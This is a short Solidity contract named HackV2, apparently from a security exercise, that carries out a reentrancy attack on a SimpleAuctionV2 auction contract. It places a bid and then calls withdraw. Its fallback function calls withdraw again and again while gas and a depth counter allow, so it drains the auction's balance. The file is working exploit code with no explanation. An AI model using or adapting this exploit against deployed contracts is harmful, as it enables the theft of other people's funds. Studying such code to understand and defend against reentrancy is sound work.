 pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
    uint stack = 0;
    function hack_bid(address addr) payable public {
        SimpleAuctionV2 sa = SimpleAuctionV2(addr);
        sa.bid.value(msg.value)();
    }
    function hack_withdraw(address addr) public payable{
        SimpleAuctionV2(addr).withdraw();
    }
    function() public payable{
        stack += 2;
        if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
            SimpleAuctionV2(msg.sender).withdraw();
        }
    }
}